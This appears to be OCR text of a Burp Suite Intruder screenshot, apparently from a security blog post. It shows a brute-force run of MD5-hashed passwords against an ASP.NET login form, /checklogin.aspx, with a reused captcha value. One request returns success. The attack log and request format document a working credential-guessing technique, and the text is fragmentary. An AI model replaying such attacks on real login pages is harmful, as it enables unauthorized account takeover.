 Request Payload Status Error Timeout Length Comment
124 6846860684f05029abccc09a53... 200 277
0 200 281 baseline request
1 21232f297a57a5a743894a0e4a... 200 281
2 1844156d4166d94387f1a4ad03... 200 281
3 7fef6171469e80d32c0559f88b3... 200 281
5 0192023a7bbd73250516f069df... 200 281
6 48a365b4ce1e322a55ae9017f3... 200 281
7 d73ed8a01f624fcb878296bc7ff... 200 281
8 c561ed8f4cf2d3f2e19c4f1c898... 200 281
9 d3a0bcc586e4141839bf3aa3bb... 200 281
10 593616de15330c0fb2d55e5541... 200 281
11 22caa3aadb694daaa7d778baf2... 200 281
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 11 Dec 2017 06:56:49 GMT
Connection: close
Content-Length: 16
["SUCCESS","ok"]
Result 124 | Intruder attack 2
Payload: 6846860684f05029abccc09a53cd66f1
Status: 200
Length: 277
Timer: 43
Previous
Next
Action
Request Response
Raw Params Headers Hex
POST /checklogin.aspx HTTP/1.1
Host: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://1 /login.html
Content-Length: 51
Cookie: ASP.NET_SessionId=b3mpilk0ezjmk1hcw4g5rind
Connection: close
yhm=tb&mm=6846860684f05029abccc09a53cd66f1&yzm=t9ke
? < + > Type a search term 0 matches
微信号: Bypass--